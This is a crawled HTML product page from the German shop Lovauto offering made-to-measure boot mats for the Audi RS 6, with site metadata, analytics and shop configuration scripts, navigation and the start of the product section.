

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/8-kofferraummatten/23-audi/3368-rs-6
body_size: 76509
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>AUDI RS 6 Kofferraummatte - Gratis versand</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Kofferraummatten","id":"7-1033","reference":"","price":"27.99","category":"Kofferraummatten","variant":"Schwartz [ELN], Schwarz [TN], Nadelfilzteppich","price_tax_exc":"23.52"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="AUDI RS 6 Kofferraummatten nach Maß zum Schutz Ihres Kofferraums. Bei Lovauto einfach konfigurieren und online bestellen!">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/8-kofferraummatten/23-audi/3368-rs-6">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "AUDI RS 6 Kofferraummatte - Gratis versand",
    "url":  "https://www.lovauto.de/8-kofferraummatten/23-audi/3368-rs-6"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Kofferraummatten",
            "item": "https://www.lovauto.de/8-kofferraummatten"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Kofferraummatten AUDI",
            "item": "https://www.lovauto.de/8-kofferraummatten/23-audi"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Kofferraummatten AUDI RS 6",
            "item": "https://www.lovauto.de/8-kofferraummatten/23-audi/3368-rs-6"
          }              ]
    }
  </script>
    

    
                <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kofferraummatten",
    "description": "AUDI RS 6 Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung",
    "category": "Kofferraummatten",
    "image" :"https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
        ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "reviewCount": "1"
    }
            ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kofferraummatten",
      "price": "27.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-schwartz_eln_/48-ganse_textile_gan_-schwarz_tn_/95-finition-nadelfilzteppich",
      "priceValidUntil": "2026-02-13",
              "image": ["https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovauto.de/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="AUDI RS 6 Kofferraummatte - Gratis versand" />
        <meta property="og:description" content="AUDI RS 6 Kofferraummatte nach Maß ✓Qualitativ &amp; maßgefertigt ✓Gummi oder Velours ✓Personalisierbar ✓Kostenlose Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/8-kofferraummatten/23-audi/3368-rs-6" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"AUDI RS 6 Kofferraummatte - Gratis versand","description":"AUDI RS 6 Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Kofferraummatten":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/23-audi\/3368-rs-6","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Kofferraummatten","url":"https:\/\/www.lovauto.de\/8-kofferraummatten"},{"title":"Kofferraummatten AUDI","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/23-audi"},{"title":"Kofferraummatten AUDI RS 6","url":"https:\/\/www.lovauto.de\/8-kofferraummatten\/23-audi\/3368-rs-6"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769643376,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="23.5235">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-kofferraummatten product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":30,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"27,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Pflege</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/8-kofferraummatten/23-audi/3368-rs-6">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Kofferraummatten für AUDI RS 6
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
